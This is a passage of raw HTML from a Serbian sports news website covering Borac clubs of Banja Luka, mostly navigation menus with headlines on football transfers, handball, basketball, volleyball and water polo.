title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fhet-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-29017 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Црвено-плави&#8220; отпутовали у Анталију</a></li><li><a href="https://borac-sport.com/dino-skorup-stigao-na-sestomjesecnu-pozajmicu-iz-rumunije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дино Скоруп стигао на шестомјесечну позајмицу из Румуније</a></li><li><a href="https://borac-sport.com/borac-raskinuo-ugovor-sa-sireveldom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац раскинуо уговор са Сиревелдом</a></li><li><a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/abel-paskval-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/abel-paskval-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/abel-paskval.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац представио шпанско појачање: Пасквал у црвено-плавом до љета 2028. године!</a></li><li><a href="https://borac-sport.com/cetiri-kontrolne-utakmice-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/fkborac-trening-10januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Четири контролне утакмице у Анталији</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li><li><a href="https://borac-sport.com/borcevi-napori-nisu-bili-uzaludni-ponisten-upis-nebojse-torbice-na-prostor-u-srpskoj-ulici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Борчеви напори нису били узалудни!&#8220; Поништен упис Небојше Торбице на простор у Српској улици</a></li><li><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-oglasilo-po-pitanju-spora-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Удружење &#8220;Црвено-плави&#8220; се огласило по питању спора РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/tacka-na-2025-godinu-stavljena-pobjedom-borac-na-bod-od-drugog-mjesta-poslije-turbulentne-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/arsenije-bubic-borac-derventa-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Тачка на 2025. годину стављена побједом: Борац на бод од другог мјеста послије турбулентне полусезоне!</a></li><li><a href="https://borac-sport.com/borac-veceras-igra-posljednji-mec-u-2025-godini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац вечерас игра посљедњи меч у 2025. години</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a 